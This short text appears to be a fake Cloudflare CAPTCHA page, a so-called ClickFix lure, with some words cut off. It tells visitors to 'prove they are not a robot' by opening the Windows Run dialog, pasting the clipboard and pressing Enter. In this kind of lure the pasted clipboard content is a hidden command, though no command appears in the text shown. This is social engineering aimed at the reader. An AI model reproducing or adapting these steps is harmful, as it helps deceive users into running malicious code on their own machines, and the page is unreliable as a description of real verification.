 Complete these verification steps
Clo
curity of your connection before proceeding.
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot - Cloudflare Verification ID:
2327"
Perform the steps above to finish
verification.
VERIFY